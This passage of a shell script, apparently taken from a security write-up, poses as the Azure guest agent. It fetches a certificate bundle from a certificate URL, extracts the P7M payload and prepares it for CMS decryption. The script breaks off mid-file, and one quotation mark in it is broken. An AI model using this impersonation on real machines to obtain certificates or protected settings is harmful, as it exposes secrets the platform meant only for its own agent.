 certificate_reponse=$(curl -s $certificate_url -H "x-ms-agent-name:
WALinuxAgent" -H "x-ms-version:  2012-11-30" -H "x-ms-cipher-name:
DES_EDE3_CBC" -H "x-ms-guest-agent-public-x509-cert: $cert64")
# Extract P7M response from server, remove newlines so we can feed to grep
msg=$(echo $certificate_reponse | tr -d '\r\n ' | grep -Po
(?<=Data>)[^<]+")
# Add newlines back
msg=$(echo $msg | fold -w64)
# Save P7M message to right format for CMS decryption
cat <<EOF > msg.p7m
MIME-Version:1.0
Content-Disposition: attachment; filename="./msg.p7m"
Content-Type: application/x-pkcs7-mime; name="./msg.p7m"
Ots安全